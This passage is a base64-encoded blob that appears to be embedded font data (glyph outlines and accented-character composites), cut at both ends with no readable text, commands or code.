wMXMj4CPwE+AS4BJw/KAT1MelxAJgsGBQ1YkMR4XYI0SWI+HwgGBQcWP0AEjQECL05qeoZELnDMm1wCA6L9RgE4XHc/LzBuXkAEAAAAAAH/8QAAA4YEjQALAAABIQchByETIQchByECyf6QLAG3Kf02ygLLKf5JJQFxAeT66gSN7NIAAAAAAf/wAAADbASNAAkAAAEhAyETIQchByECy/6JT/7rywKxKf5jKgF4AcX+OwSN7PEAAQA2//[base64]/wAAAEIgSNAAsAACkBEyEDIRMhAyETIQNX/u5P/sBP/uvLARRTAUBTARMBxf47BI3+IwHdAAAB//4AAAHcBI0AAwAAKQETIQER/u3KARQEjQAAAf/5/+0DWgSNABcAAAEhAw4DJy4DNwUOAR4BMxY+AjcCRQEVggs+Zo5ZWX5QIgMBFgEBDB8fICcXCgMEjfz/UZdzRAIBPWmOUwEVNzAiASc4PhcAAf/wAAAEKwSNAAwAAAEHAyETIQM3EyEBEyEBq3Mz/uvLARROT/QBZ/5W0/7JAZhv/tcEjf5DaAFV/e79hQAAAAH/8QAAAs0EjQAFAAAlIQchEyEBLQGgKf1NygEU6uoEjQAAAAH/8AAABR8EjQAOAAABEwEhAyE3EwEjCwEHIRMCIUABTgFwyv7qK3H+prdYRyb+68sEjfz1Awv7c/YB+f0RAxD9ytoEjQAAAAH/8AAABCAEjQAJAAApAQsBIRMhGwEhA1X+88OA/uvLAQ7CgAEVAt39IwSN/SIC3gAAAAACADH/7gPQBJ8AGwA5AAABDgUnLgM/[base64]/wAAADtASNAA4AGQAAAQMhEwUeAwcOAyMnFz4BNzYuAi8BAUdC/uvLAZVVh1wsBgZOe6BYd4dEVwsEAxQmH58Bfv6CBI0BAj1pkFRdkGMz7AIDUEMbNy8fAgIAAAAAAgA2/ygD0gSfACEAPwAAAQ4DBxcHJw4BIy4FPwE+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4ENwPHCCc/WTqNurwMGQxNdlY4HwYGBQgpQVlxiFFNd1g5IAcG/uwCBQEMHTAmK0MyIxgOBAUCBQIMHTEmK0IyIxgOBAI1SId7bCyXlMsBAQIyU3B9hkEuR4+CcFEsAgIyU25+hkEBGURKSTolAgIfOElOTiAuGUVLSjsmAgIhOUpPTiAAAAAC//AAAAOlBI0AEAAbAAABIwMhEwUeAwcOAQcTFSEDFz4BNzYuAi8BAbJmRv7qywGKT4RdMAUIbW2A/tehdEdQCwQCESQdkwGR/m8EjQECLFZ+U3qqNf4wDgJ8AQJVRBkwJhkCAQAAAAEAFv/[base64]/tih/uqh/uApA14DofxfA6HsAAAAAQAu/+4D6gSNABkAAAEDDgMnLgM3EyEDBhQeARcWPgI3EwPqfwxKd6FkXY1bJgp/ARR+AxIsKCs6JxUFfwSN/Q5gn3E9AgJCcppaAvP9DCBCNyUBAiA3RyQC8wABAHIAAARDBI4ACAAAAQc3ASEBIQMlAbgCDQFXASn94v7ViAEUAUElIgNP+3MEjQEAAAAAAQCOAAAFOASNAAwAAAETIQEhCwEhAyEDEzMDWNMBDf5m/u0I3P7tBgEEF+nyAfQCmftzAmr9lgSN/WUCmwAAAAH/nwAABAIEjQALAAABEyEBEyELASEBAyEB8ckBSP58x/7GUtD+tgGPsQEvAxkBdP2w/cMBev6GAlkCNAAAAAABAHMAAAQNBI0ACAAAARMhAQMhEwMhAejwATX+L0X+6028ASAC0AG9/P/+dAG4AtUAAAAAAf/hAAADuQSNAAkAACUhByE3ASE3IQcBXwHLJfzcGQJG/iolAyoa6uqlAvzsogAAAgAz/+wDWwShABcALQAAAQ4DJy4FPwE+AxceAwclPgEuAScmDgIHAw4BHgEXFj4CNwMwDT5rnGlCZ0owGgUHIgw/a5xpZIJJFQr+7QIHByAkKTMfDgMjAggIHyUpNB4OAwHPXa+HUAMCKERbaXM67VywiVEDA1eJqlYQFkxMOQICM0tSHP72F0xLOAIDM0pRHQAAAAEAowAAAuMEigAGAAApARMHNyUzAiH+7I74KQH4HwMxQ+uxAAH/5QAAA1sEnwAkAAApATcBPgM3Ni4CJyYOAgcFPgMXHgMHDgMPAQUC3/0GJAGPGDMtIQUDAQ0dGSIvHhAE/uwGQ26UWFGDWiwGBj9dcDaPAYrQAXUYOT9EIxMrJBgBASEzPRsBVZRtPgECMVyDUk98al4wiwIAAAEAAP/uA2UEnwA6AAABFz4BNzYuAiMiBgcFPgMXHgMHDgMHHgMHDgMnLgM3IRQeAjMyPgI3NiYvAQFQZT9JCAMFEiEZLzYM/[base64]/CQHb7e7uzALQBgT9TwE4DgABABT/7ANmBI0AKgAAGwEhByEHPgE3Nh4CBw4DJy4DNSEUHgIzMj4CNzYuAiMiBgdWqAJoKP59RCBKJVFvQxkFB0NwmFpLgV00ARIIFiQcJDEfEAMDAhInIiU9GgI5AlTo0RMUAQE8ZoVIV5lyQAICNFt+TBopHQ8jNEAeGjowIRwaAAACAC3/7QM4BKMAIQA0AAABBycmDgIHPgEXMh4EBw4DJy4DPwE+AzcBJgYPAQ4BHgEzMj4CNzYuAgMMGwlIdV1JHCxkPDRQOycXBgMGRnOYWWWJUBoJCRJoqOmT/u0rQRoHAgEPJSUhMyMUAwMEEyUEo+8BAh9BY0IoLwEhN0pVWixWmHBAAgJRhKpaTIzur2MB/YABKyA/GUM8KSM2PxwYNSwdAAEALgAAA6cEjQAGAAAJASEBITchA4j91v7QAin+GCoDDgPb/CUDoewAAAAAAwAe/+0DWQSfACEANQBJAAABDgMHHgEHDgMnLgM3PgE3LgE3PgMXHgMBNi4CIyIOAgcGHgIzMj4CEzYuAiMiDgIHBh4CMzI+AgNUAxwvQCY/NwUFRW+SUUqAXDEFB29ZNi4FBD9oik9IeVUs/qkDBRIiGRwrHhIDAgQSIRocKx4SQQIBDBoXGCMXDQMCAQwZFxkkFw0DXC5OQTYXMItOVYNYLAICLFR5TmiOMC17RVF/Vy0BAixTdv29FisjFRcmMBgVLSUYGSgyAfkSJyAVFiMrFREoIxgYJi0AAAIAYv/vA1UEoAAhADQAADcWPgI3DgEjIi4CNz4DFx4FDwEOAysBNwEyNj8BPgEuASMiDgIHBh4CwEFoU0AZJE8vUWs/FgUGRXGYWkJlSjAaBQUKEmKk5ZYXGgEVIDEVEQMDCyEhIy8eDwMCARAj1wIZN1Y7HSRCa4hGVZ14RgICKEVcanI4T4/[base64]/4QAAAjgDIgAkAAApATclPgM3NjQuASMiDgIPAT4DMzIeAgcOAw8BIQHo/fkaAQkPIx4XBAIHERAVHhMMA8IEKkZhPDhbQSEDAyo/TCVTAQCV+BAlKi4XDBsXEBciKBABOWVLLCE+Wjk3VkhAIVUAAAAAAf/2//QCQQMjADIAABMzPgE3NiYjIgYPAT4DFx4DBw4BBx4BBw4DJy4DNRceAzMyNjc2Jicj1kcpMQcFFR8eIgvGBStFXDYyXEYoAgNOOjUsAgI0VGo3OFo/Ib4BBg8ZFCgzBgYcJlIB1wMzKBsrIxgBNlU6HwEBGzdSN0RWHRdcNzxbPR0BASVBWjgBEB4WDjglJi0CAAACAAAAAAIxAxgACwAPAAABNwcnByM3ITcBNxcBMzcHAeRAFUEfwRz+9gwBYgHC/ppbLAoBRgGoAaCflAHeBwP+MskNAAEAAP/zAkMDFQAqAAAbASEHJQc+ATc2HgIHDgMnLgMnFxQeAjc+Azc2LgInDgEHKnMBphz++C0VLxg2TS8TAgIqSmU9NVpCJwG9BQ0XExggFgsDAgELGBUaJhQBgQGUogGJCw4BAihFWjA7aE0tAQEjPlY1ARAbEgoBARYiKRQTIxwTBAQOEQACABT/8wInAycAHQAwAAABByMmBgc+ATMyHgIHDgMnLgM/AT4DMwMiBg8BDgEeATc+Azc2LgICCBAGYnwpHUAnNUcrEQICLEtnPEVgOhYEBAlFdJ9ltB0pEgcCAQkZGBUiGA4CAgIMGAMnqQRWVxofLklbLTtnTS0BATdacz4zYaR2Qv5GGhQsESolGQEBFyIpEhAhGxEAAAEAEAAAAnADFQAGAAAJASMBITchAln+jtcBc/66HgIVApP9bQJvpgADAAz/[base64]//yAjkDIgAdADAAADcWNjcOAQcGLgI3PgMXHgMPAQ4DKwE/AT4BPwE+AS4BBw4DBwYeAnhYayMXMh42Sy0SAgMrSmU9RFo1EwQECUFvnWYTD7kUHg8OAQMGFBYWHxUMAgIBCxeWBEdOERgBAitIXC85bFIyAQE6XXM6N2OhcT6k/[base64]/qP6bAR4AzwADAAATIRMhvP7sYgEU/psCNAAB/3z+XQEjAD0AFQAANx4BBw4DIyImJzceATc+ATc2JiecQEcDAydBVzIwViowEigVIzYHCSMcPS6CUDNTOx8ZFp0JDQECJiMuUCMAAf8h/[base64]/[base64]//AKUAAAMQBbIABgATyQAAAgDqBOwDWQbFAAYAJgAAASMnByclMzcOAwcGLgIHDgMHJz4DMzIeAjc+AzcDWaljkNMBFpG2Aw0bKh8YKigpFg0SDQkDWwMOGyofFyoqKRcNEg0JAwTsfX0B4NYZNzAfAQEXGxUDAg4VGAocGDgwIBcbFAQCEBcYCwAAAAH/jf5RA/UESQApAAATHgMfARMhARMeAxcWNhcHDgEnLgMvAQMhAQMuAScmBgc3PgH1PVU6IwsVzwEi/lZLAwYOFRINHA4zHDkdN0guGQgP4f7lAblCCTQxDx4OEiFEBEgCLUthNG4Bb/0O/nUPJSIbBgUBAecGAwUJRmBsLVD+cgMVAXgsPwIBAwLdCgwAAAIAM//pA/8EUAAcADgAACUOAycuBDQ/AT4FFx4BFzczAxMjAQ4CHgIXFj4CPwE+ATQuAicmDgQHAmcZOUJMLUVkRCgSBgIIHTFFXHdKUXQiLve+Auz++AIFAQcWKCEzRSoWBQcCBAkWJx8mOSkbEgkDhyM7KRcBAjJTbHV4NRY8hIB0VjECAlJIiP3S/fQB+hU6QUEzIgECPFhjJ0MTPEJENyQCAiI7Sk1IGgACACn/6APNBbAAIgBBAAABByEeARceAw8BDgMnLgM/AT4DNz4BNy4BJzcTDgEUHgIXFj4EPwE+AS4BJy4BJyYOBAcDzSn+0gwlFCxROx0JAwxIeq1yaZBWHwkDCTdeh1kHCgUjWC0YFAIGCBcqISU4KRsTCgMCAwINIiAFDQYmOSkbEgkDBbDqI0cfQ32Dj1UWZcKXWgMDVoywXRZPqI9kCwECAk2SSJz8SBY7QT8yIQECHTE/REMbFSNXVk0YBAMBAh83RkpHGgAAAAACAAz//wRSBbAAJgAzAAABAyETBR4DBw4DBx4DDwEOAR4BFwcFLgI2PwE+AS4BLwEXPgM3Ni4CLwEBjWL+4fwB2l6PWygHBSxIYDkxPB4FBg4EBgMQEgP+4xMPAggEDgQDESopkqItSDUgBgQBFS0nxgI4/cgFsAEDPW6YXUJoU0AaGExcZjJkGzo6NhcdARo/Q0MeYR9JQS0D9gIBHjZJLCBEOSYDAQABAAsAAATeBbAADAAAASMDIRMhAzMBIQETIQIRgGf+4fwBH2VYAVsBav4n9f64AlL9rgWw/boCRv1M/QQAAAAAAf/8AAAD6gYAAAwAAAEnAyEBIQMzEyEBEyEBoT1T/usBCwEVmzXqAUr+nbn+1wG+Af5BBgD8pAGW/gj9vgAAAAEACwAABN4FsAAKAAABAyETIQMBIQkBIQGXbf7h/AEfbAG0AXD90QE5/qwCdv2KBbD9kwJt/SH9LwAAAAH//AAAA+sGGAAKAAABAyEBIQMBIQETIQFhUP7rAQ8BFZYBDgFT/mnw/soByP44Bhj8pgF8/[base64]/2tKQNXBMV6+/74/uWbkpKSASQBFP9tA+sAAQBW/+gEXwXHADkAAAEOBScuBT8BPgUXHgMXIS4DJyYOBA8BDgIeAhcWPgI/AQc3IQQlCyxDWXKJUV2NZT8fAwoWCy1EXnqWXG+cZDAE/usCCyE8MzJOOiscEgUVBAkBCyI9MEVYNh0LBMAoAdYCOEaPhHNUMAICOWKClZ9Plk2hl4ZiOAICTIKwZipURS0CAilIXGFdJJkfVl5dSzACAzxgdDUWAt4AAQBe/+gElQXHADMAAAEOAycuBT8BPgUXHgMXIS4DJyYOBA8BDgIeAhcWPgI3BDAPWIy+dWCNYzweAgkGCzBMaYWjYXOjZzEB/uIBCSJCOjlYRDAiFQYGBAoBDSVBNTtUOiQLAedvvYlKAwJCbo+epU0xU66jkGo8AgNTjLppL19OMgMCLlBnbWkqMSFfaWlVNwIDLUtgMgABAFv/[base64]//8EZAWwABEAIQAAMxMFHgUPAQ4FJxMDFzI+Aj8BPgEuAycL/AFvYZhyTSwKCQUMOlp5lbBkaKg+ZJRmPAwGBgQKHDdVPQWwAQM7ZIabqVQrXbKehF81AQS7/DkBToOnWSwvaGRbRisDAAAAAAIAX//oBMAFxwAdADsAAAEOBScuBT8BPgUXHgUHJT4BLgMnJg4EDwEOAR4DFxY+BDcEsgs0UW6Lp2FekGhDIwYJBQs0Um+KpmFej2hDJAYJ/uMEBwQTKkY1OV5KOCcZBgYEBwQTKkY1O15KNycYBgLJVLClkWs8AwJDbZCgpk0rVK+kkGo7AgJCbY+fpU0CI2BoZlI0AwMtTmdtaywsI2JpaFQ2AgMuT2hvbC0AAAAAAgBe/wIEwgXHACEAPwAAAQ4DBxcHJw4BIy4FPwE+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4ENwS0DDFObUmhxsAcNx1fkWhBIgUKAww0UG6KqGNfkWlDIwUK/uAECAISKUc2PF9KNyYZBgMFBwISKkY3PGBKNiYYBgLQWaudijfMoPUFBgFDcJKiqE0YVbKmkms8AgJDb5GhqE4DJGJqaFQ1AwMuUGhvbi0aJGNralU3AgMvUGpwby0AAAABAJUAAAMIBIwABgAAKQETBTclMwJF/uyN/tcsAigfAyxq+NIAAAAAAf/7AAADkwSfACYAACkBNwE+Azc2LgIjJg4CBwU+AxceAwcOBQ8BIQMj/NgiAboZMyoeBQQEEyUdJDMiFAT+7gdHdJtcTYRfMgYEIDJBR0ojiwGVwQGMGDQ6QCQZLiQXASI1QB0CWphtPAECK1R8UjZaTUVAPyKjAAAAAAH/kf6hA5cEjQAiAAABITchBwEeAwcOAycuASc3HgEXFj4CNzYuAi8BNwII/osqAtof/sVEWzQSBQphnM95WJtKTTR5Q0FqTS8IBw4uUDxZGgOh7LP+lxReeog/eMiPTgICOi3dKjABATNXcDw5Wj8iAgGYAAAAAAL/2f7TA48EjAAKAA4AACUzByMDIRMhNwEhATMTBwLugSmBNP7sNf4nFQKHARr9etFiEevs/tQBLMYDx/xfAgkaAAAAAf/b/pwD0ASMACwAABsBIQchAz4BMzIeBAcOAycuASc3HgEXFj4CNz4BLgMjIg4CB1zCArIq/jJYI0wrQmNGLBcDBQtSirxzX6tLaytyQUBfQSYGAgQDDRoqIBQiHhkLAX8DDfL+0BoUKkdfbHE2bMSTVgICQjnUMDQBATNUbDkVODs5LRsOFhwPAAABABP+0wPtBIwABgAACQEhASE3IQPO/WT+4QKJ/d0pA0sD2/[base64]/Qj8ZEzc8Oi8fAAAAAAIAPP/oA8MEoQAdADsAAAEOBScuBT8BPgUXHgUHJT4BNC4CJyYOBA8BDgEUHgIXFj4ENwO6CSU9VW+KVFB3VTYbBAcBCSc+VnCKU093VTQbBAf+7wIGCRouJCk/MCIXDgMFAgYJGi0lKUAwIhcNAwJFSJOHdlUwAgI1WHSDiUIPSJGGdVQvAgI0WHOBikEPF0NKSj0nAwIgOElOSx41F0NLSz0oAgMhOUpOSx4AAAAAAQA7AAAD+QWwAAYAAAkBIQEhNyED2v1//uICfv3zKQMkBP/7AQTF6wAAAAAC//v/6QOlBgAAGAAuAAABDgUnJicHIwEhAz4BFzIeAwYHIT4CLgInJgYHAx4BFxY+BDcDnAceMEVcdkmMRifzAQsBFGYqYj5GZUQmEgEG/uwCBgEJFywiL0MbVhE1Kig9LR8VDAQCGDyCfXFULwIFeGgGAP3wLDMBNFZweXk1Fj5EQzciAQExI/4VJSYCAR4zQ0hHHgAAAAEAM//pA4IEUQAxAAAlFj4CNyUOAycuBT8BPgMXHgMHITQuAicmDgQPAQ4CHgIBrCIzJBYGAQEIRm+TVkpzUzYdBgcDDEp8sHNbgFEkAv7+BRYqJSY5KhwSCgMDAgcBBhcq1QEdLjodAVORbD4CAi9PaXiAPx1lyJ1fAwJIdZhSHEI5JwIBHjRDSEUcHBU+RUQ3IwACADP/[base64]/lMD3ARRACgAPAAAEz4FFx4BFzcXAw4DJy4BJzceARcWPgI3DgEnLgU3IQ4BHgMXFjY3Ey4BJyYOAgc8Bx8xRl12SUJsJCLzqw9PgLR0R4U8PypaMz9ZPigOLGI+RGJEKBIBBgEUAgUBCBgqIS1BHFgRMig7TjIaBQIgPIJ+cFUwAgI0OFoB/Bhru4tOAgInJNAaIQEBLUxkNSoyAQE1VnF4dzMVPUNENyIBAisgAfUjJwICQ2RxLAACACv/[base64]/s/5gA6MEUAAYAC4AAAEOBScmJwMhATcHPgEXHgQUByE+AS4DJyYGBwMeARcWPgQ3A5sHHzFFXHVId0pe/uwBBPsOLWlERWNEJxIF/uwCBQEKGCshLUEbWRE2KCY9LiAXDQQCGTqCfXFVMQIDXP4WBdoBVzE7AgE0V295eDQVPURENiMBAS0g/ggjIwIBHzRESUcdAAAAAgAz/mAD3ARRABgALgAAEz4FFxYXNxcBIRMOAScuBTchDgEUHgIXFjY3Ey4BJyYOBAc8Bx8xRV12SoRKJfT+/P7sXypiPkRjQygTAQYBFgIFChgpISxAHFoRMignPS4hFg4DAh88g35wVTACBXFiAfomAecqMgEBNFdwd3gzFD1ERDYjAQIpHwH9IiYCAR41RUlIHQAAAAABADj/6QN9BFEAMQAAJTI+AjcXDgMnLgU/AT4DFx4DFwUuAycmDgQPAQ4CHgIBriEuHxUH9A5HaIVMSnJSNR0GBwQMSHuvc093UiwF/v0CBhInIyY5KBsRCgMCAgcDBhUp1RstNhs5SXpZMAICL1Bpd4A/HWXHnl8DAjtjg0k2Gj83JgICHjRER0YbHBQ+RUU3JAAAAgA2/+wDgQRQACMALwAABS4DPwE+BRceBQ8BIQYeAhcWNjcXDgMTJg4CBwU3PgEuAQHEbpxgJAkECCQ7UWmBTUhsTjIZAgcU/[base64]/O0ApVTA/WT4oDixjPkNgQCMPAQYBEwIGAgYVJyAvQRpUDjMrJjoqHRMLAwIhOoF9clUxAgI0N1kB/BNruohNAgIkIdAXHgEBLUxkNiozATZYcnh3MRM9REQ3JAECMSMB5CYtAQEfNEVIRhwAAAAAAgBN/[base64]/ARBQoZR/XjX9JgIwJnoUP0hKPCcBAj1XYSQdVlE6AAAAAgBw/[base64]//BDMFsAARACMAADMTBR4FDwEOBScTAxcyPgQ/AT4BLgMnCfwBZ12QakUlBgkJDDVTb4unYW+oRz1iSzcmGAcIBAkCEChFNgWwAQM9ZYeZo09CWKubhF82AQS7/DkBJkNZZWs0QyVdYl1KLwMAAAAAAgBY/vwEgAXGACEAPwAAAQ4DBxcHJw4BIy4FPwE+BRceBQcFPgIuAicmDgQPAQ4CHgIXFj4ENwRuDC9LbEisxdgSJBJdi2E7HQIJCQswSmaDoWFdi2I8HgIJ/tsECQILIj8yOFdBLx8TBQkECQIMIz4zOFZCLh8TBQK8WKqciTbEn/UCAgJCbI6coktCUqyhjmk6AgJCbI6co0sCIFxmZVI1AwMsTGNqZylDIFxmZlM2AgMsTWVqZikAAAACABH/6wNeBFEALgA7AAAhLgE1DgEnIi4CNz4DMxc3PgEuASMmDgIHBT4DFx4DBwMOAhYXByUWNj8BJw4BBwYeAgH7BQMqZkJBZkYjAwVMe6BZWwwDAwsgHxwmGg8E/u4FSXKST1N9UCIISgUJAwYKAf5lLkUYJT1OWwoCAg4bFSkWLzoBNVhxPmCKWioBQBY4MSMBGCUvFgJSglovAgI8Z4pP/jYdPj8+HRLIAjYjzAEDYE0SKSIWAAAA//8A9ATMA5EF+QIGAJwAAP//AAAAAAAAAAACBgADAAD//wBmAfoCbALmAgYADwAAAAIAHP//BFwFsAARACUAADMTIzczEwUeAw8BDgMnEyMDFzI+Aj8BPgEuAy8BAzMnb3oheG4BZ4O5bycPIhRlod2LwrZFR1h5TiwLIQUIBBMrRjVmQ7YCgbcCeAEDZ6nceOKC4aZeAQKB/nMCOGWIT+UqVlBHNiACAf59AAACABz//wRcBbAAEQAlAAAzEyM3MxMFHgMPAQ4DJxMjAxcyPgI/AT4BLgMvAQMzJ296IXhuAWeDuW8nDyIUZaHdi8K2RUdYeU4sCyEFCAQTK0Y1ZkO2AoG3AngBA2ep3HjiguGmXgECgf5zAjhliE/lKlZQRzYgAgH+fQAAAQASAAADnwYAACEAAAEjBz4BFx4EFAcDIRM+AS4BIyYGBwMhEyM3MzchBzMCs8AsLW9HOVM4Ig8Fcv7rcQMDDSYlKjwai/7r04EhgBgBFBu9BL/lNEIBASY/VF1hLv1XAqwbPzYlASke/OUEv7eKigAAAAABAJoAAASaBbAADwAAASMDIRMjNzMTITchByEDMwNNjIH+4IGjIaIx/qgrA9Ur/qMxjALq/RYC6rcBGvX1/uYAAf/k/+0ChAVEACMAAAEjBw4BHgEXFjY3Bw4BIy4DPwEjNzM3IzczEyEDMwcjBzMCM5ohAwIJGBgRIhEZI0glRl02EgYloyGgGnoleS8BFC6MJYwbmwIRxxQlHhMBAQQC3g4LATZXcj/lt53VAQr+9tWdAP///6gAAAQkBzYCJgAjAAAABwBCAPoBNv///6gAAASdBzYCJgAjAAAABwBzAawBNv///6gAAARNBzcCJgAjAAAABwCaAMwBNv///6gAAARYBzMCJgAjAAAABwCgAOABM////6gAAAR/BwwCJgAjAAAABwBoAMUBNv///6gAAAQkB5ACJgAjAAAABwCeAU8Bl////6gAAASeB9ACJgAjAAAABwHLAVEBDf//AFD+LwR0BccCJgAlAAAABwB3AWj/////AAkAAAQwBzkCJgAnAAAABwBCAMMBOf//AAkAAARmBzkCJgAnAAAABwBzAXUBOf//AAkAAAQwBzoCJgAnAAAABwCaAJUBOf//AAkAAARIBw8CJgAnAAAABwBoAI4BOf//ABUAAAI1BzkCJgArAAAABwBC/7MBOf//ABUAAANVBzkCJgArAAAABwBzAGQBOf//ABUAAAMGBzoCJgArAAAABwCa/4UBOf//ABUAAAM4Bw8CJgArAAAABwBo/34BOf//AAkAAATjBzMCJgAwAAAABwCgAPABM///AFH/6gSFBzYCJgAxAAAABwBCAP4BNv//AFH/6gShBzYCJgAxAAAABwBzAbABNv//AFH/6gSFBzcCJgAxAAAABwCaANABNv//AFH/6gSFBzMCJgAxAAAABwCgAOQBM///AFH/6gSFBwwCJgAxAAAABwBoAMkBNv//AET/6QSeBzYCJgA3AAAABwBCANcBNv//AET/6QSeBzYCJgA3AAAABwBzAYkBNv//AET/6QSeBzcCJgA3AAAABwCaAKkBNv//AET/6QSeBwwCJgA3AAAABwBoAKIBNv//AKkAAATCBzYCJgA7AAAABwBzAXYBNv//ABD/6wNhBgACJgBDAAAABgBCQQAAAP//ABD/6wPkBgACJgBDAAAABwBzAPMAAP//ABD/6wOUBgECJgBDAAAABgCaEwAAAP//ABD/6wOfBf4CJgBDAAAABgCgJ/4AAP//ABD/6wPGBdYCJgBDAAAABgBoDAAAAP//ABD/6wNhBloCJgBDAAAABwCeAJYAYf//ABD/6wPlBpsCJgBDAAAABwHLAJj/2P//ACn+LwNwBFACJgBFAAAABwB3AP3/////AC7/6wOFBgACJgBHAAAABgBCPAAAAP//AC7/6wPfBgACJgBHAAAABwBzAO4AAP//AC7/6wOPBgECJgBHAAAABgCaDgAAAP//AC7/6wPBBdYCJgBHAAAABgBoBwAAAP//ABAAAAH1BfECJgCKAAAABwBC/3P/8f//ABAAAAMVBfECJgCKAAAABgBzJPEAAP//ABAAAALGBfICJgCKAAAABwCa/0X/8f//AA8AAAL4BccCJgCKAAAABwBo/z7/8f////QAAAO3Bf4CJgBQAAAABgCgP/4AAP//ACv/6QOXBgACJgBRAAAABgBCWAAAAP//ACv/6QP7BgACJgBRAAAABwBzAQoAAP//ACv/6QOrBgECJgBRAAAABgCaKgAAAP//ACv/6QO2Bf4CJgBRAAAABgCgPv4AAP//ACv/6QPdBdYCJgBRAAAABgBoIwAAAP//ADT/6gPHBgACJgBXAAAABgBCVQAAAP//ADT/6gP4BgACJgBXAAAABwBzAQcAAP//ADT/6gPHBgECJgBXAAAABgCaJwAAAP//ADT/6gPaBdYCJgBXAAAABgBoIAAAAP///83+SAPQBgACJgBbAAAABwBzAN8AAP///83+SAO+BdYCJgBbAAAABgBo+QAAAP///6gAAARQBuUCJgAjAAAABwBuANABNP//ABD/6wOXBbACJgBDAAAABgBuF/8AAP///6gAAARvBy8CJgAjAAAABwCcAN4BNv//ABD/6wO2BfkCJgBDAAAABgCcJQAAAAAC/6j+WwQkBbAAHgAhAAAhDgMHBhYXFjY3Fw4BIyIuAjc+ATcDIQMhASETASEDA9UXMCkeAwIJGBEgDg8dRiQsRC4YAQFKOhj+fX/+yAK2AQe//aQBBikSJiszHxQkAQENBqAVFCA2SSpPcSoBHP7WBbD6UAIfAgQAAAAAAgAQ/[base64]//wBQ/+kEkQc+AiYAJQAAAAcAcwGgAT7//wAp/+kD2AYAAiYARQAAAAcAcwDnAAD//wBQ/+kEdAc/AiYAJQAAAAcAmgDAAT7//wAp/+kDiAYBAiYARQAAAAYAmgcAAAD//wBQ/+kEdAc6AiYAJQAAAAcAnQF9AVD//wAp/+kDcAX8AiYARQAAAAcAnQDEABL//wBQ/+kEdwdDAiYAJQAAAAcAmwDUAT7//wAp/+kDvgYFAiYARQAAAAYAmxsAAAD//wAJ//8EPgc+AiYAJgAAAAcAmwBCATn//wAo/+oFiQYAACYARgAAAAcBZgOGAAD//wAJAAAEMAboAiYAJwAAAAcAbgCZATf//wAu/+sDkgWwAiYARwAAAAYAbhL/AAD//wAJAAAEOAcyAiYAJwAAAAcAnACnATn//wAu/+sDsQX5AiYARwAAAAYAnCAAAAD//wAJAAAEMAc1AiYAJwAAAAcAnQFSAUv//wAu/+sDhQX8AiYARwAAAAcAnQDLABIAAQAJ/lsEMAWwACMAAAEhAyEHIw4DBwYWFxY2NxcOASMiLgI3PgE3IRMhByEDIQNR/kRDAg4rjRcwKR4DAgkYESAODx1GJCxELhgBAT4z/k/8Aysr/[base64]/KRkJARMFBQIRLIs3RhEdRTAUJAEBDQagFRQgNkkqN1kjElqDoVhZaMOWWAMDXpa6XoErUUApAQI1LAIuAipCUiUBHR9EOiYAAAD//wAJAAAETAc+AiYAJwAAAAcAmwCpATn//wAu/+sDxQYFAiYARwAAAAYAmyIAAAD//wBV/+sEegc/AiYAKQAAAAcAmgDDAT7////z/lID2AYBAiYASQAAAAYAmhgAAAD//wBV/+sEegc3AiYAKQAAAAcAnADVAT7////z/lID2AX5AiYASQAAAAYAnCoAAAD//wBV/+sEegc6AiYAKQAAAAcAnQGAAVD////z/lID2AX8AiYASQAAAAcAnQDVABL//wBV/fkEegXGAiYAKQAAAAcBkQFF/o7////z/lID2Aa6AiYASQAAAAcBmwEFAKT//wAJAAAE5gc6AiYAKgAAAAcAmgDZATn////0AAADzQd/AiYASgAAAAcAmgBMAX7//wAVAAADEQc2AiYAKwAAAAcAoP+ZATb//wAQAAAC0QXuAiYAigAAAAcAoP9Z/+7//wAVAAADCQboAiYAKwAAAAcAbv+JATf//wAQAAACyQWgAiYAigAAAAcAbv9J/+///wAVAAADKAcyAiYAKwAAAAcAnP+XATn//wAQAAAC6AXqAiYAigAAAAcAnP9X//EAAf+Z/lsCMQWwABoAACEjDgMHBhYXFjY3Fw4BIyIuAjc+ATcTIQE0OhcwKR4DAgkYESAODx1GJCxELhgBAkQ2/AEfEiYrMx8UJAEBDQagFRQgNkkqTG8pBagAAAAC/5L+WwITBeoAGgAuAAAhIw4DBwYWFxY2NxcOASMiLgI3PgE3EyEDND4CMzYeAhUUDgIjBi4CAR0qFzApHgMCCRgRIA4PHUYkLEQuGAECQDO8ARXxFSg4ISA2KBcVKDghIDcnFxImKzMfFCQBAQ0GoBUUIDZJKkpsKAQ4ARMhOCoZARYnNiAhOSoZARYnN///ABUAAAJcBzUCJgArAAAABwCdAEEBS///ABX/6QYYBbAAJgArAAAABwAsAiMAAP//AAj+RwQNBeoAJgBLAAAABwBMAf8AAP//AAb/6QS/BzcCJgAsAAAABwCaAT4BNv///y/+RwK+BegCJgCYAAAABwCa/z3/5///AAn+OATrBbACJgAtAAAABwGRASf+zf////v+IwP7BgACJgBNAAAABwGRAN7+uP//AAkAAANQBzYCJgAuAAAABwBzAF8BNv//AAgAAANRB4gCJgBOAAAABwBzAGABiP//AAn+BQNHBbACJgAuAAAABwGRAOz+mv///6n+BQIoBgACJgBOAAAABwGR/+3+mv//AAkAAAPpBbACJgAuAAAABwFmAeb/sP//AAgAAAOVBgAAJgBOAAAABwFmAZIAAP//AAkAAANHBbACJgAuAAAABwCdASX93///AAgAAAMJBgAAJgBOAAAABwCdAO79pv//AAkAAATjBzYCJgAwAAAABwBzAbwBNv////QAAAP8BgACJgBQAAAABwBzAQsAAP//AAn9/QTjBbACJgAwAAAABwGRAVP+kv////T+BQODBFACJgBQAAAABwGRANn+mv//AAkAAATjBzsCJgAwAAAABwCbAPABNv////QAAAPiBgUCJgBQAAAABgCbPwAAAP////QAAAODBgACJgBQAAAABgFmhgAAAP//AFH/6gSFBuUCJgAxAAAABwBuANQBNP//ACv/6QOuBbACJgBRAAAABgBuLv8AAP//AFH/6gSFBy8CJgAxAAAABwCcAOIBNv//ACv/6QPNBfkCJgBRAAAABgCcPAAAAP//AFH/6gT9BzUCJgAxAAAABwChAU0BNv//ACv/6QRXBf8CJgBRAAAABwChAKcAAP//AAoAAARJBzYCJgA0AAAABwBzAVIBNv////oAAAN1BgACJgBUAAAABwBzAIQAAP//AAr+BQRJBbACJgA0AAAABwGRAPr+mv///6H+BQK9BFECJgBUAAAABwGR/+X+mv//AAoAAARJBzsCJgA0AAAABwCbAIYBNv////oAAANcBgUCJgBUAAAABgCbuQAAAP//ACr/6QRfBzYCJgA1AAAABwBzAW4BNv//AAX/6gPNBgACJgBVAAAABwBzANwAAP//ACr